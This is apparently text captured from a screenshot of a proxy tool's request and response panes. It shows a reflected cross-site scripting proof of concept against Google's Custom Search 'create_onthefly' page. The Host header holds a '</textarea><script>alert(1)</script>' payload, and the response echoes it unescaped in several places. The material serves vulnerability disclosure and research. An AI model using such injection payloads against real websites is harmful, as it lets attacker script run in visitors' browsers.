 Request
Raw Params Headers Hex
GET /cse/tools/create_onthefly HTTP/1.1
Host: www.google.com:443/</textarea><script>alert(1)</script>
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:35.0)
Gecko/20100101 Firefox/35.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Response
Raw Headers Hex HTML Render
<textarea cols="75" rows="8" readonly="readonly" wrap="off">
<!-- Use of this code assumes agreement with the Google Custom
Search Terms of Service. -->
<!-- The terms of service are available at
http://www.google.com:443/</textarea><script>alert(1)</script>/cs
e/docs/tos.html -->
<form name="cse" id="searchbox_demo"
action="http://www.google.com/cse">
<input type="hidden" name="cref" value="" />
<input type="hidden" name="ie" value="utf-8" />
<input type="hidden" name="hl" value="" />
<input name="q" type="text" size="40" />
<input type="submit" name="sa" value="Search" />
</form>
<script type="text/javascript"
src="https://www.google.com:443/</textarea><script>alert(1)</scri
pt>/cse/tools/onthefly?form=searchbox_demo&amp;lang="></script>
</textarea><br />
<span class="gray">Use of this code assumes agreement with
the Google Custom Search <a
href="/cse/docs/tos.html"